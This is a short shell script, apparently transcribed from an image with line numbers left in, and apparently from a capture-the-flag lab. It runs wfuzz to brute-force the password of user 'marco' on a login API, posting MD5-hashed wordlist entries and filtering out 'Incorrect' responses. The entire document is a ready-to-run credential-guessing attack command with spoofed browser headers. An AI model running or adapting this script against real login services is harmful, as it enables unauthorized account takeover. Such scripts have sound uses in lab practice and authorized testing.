 1 #!/bin/sh
1 wfuzz \
2 -c \
3 -z file,wordlists/savoia-wordlist.txt,md5 \
4 -u http://yotp/api/login \
5 -X POST \
6 --hs "Incorrect" \
7 -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" \
8 -H "Accept: application/json" \
9 -H "Accept-Language: en-US,en;q=0.5" \
10 -H "Accept-Encoding: gzip, deflate" \
11 -H "Referer: http://10.10.7.28/login.php" \
12 -H "Content-Type: text/plain;charset=UTF-8" \
13 -H "Origin: http://10.10.218.255" \
14 -H "Connection: close" \
15 -d '{"username":"marco","password":"FUZZ"}'
~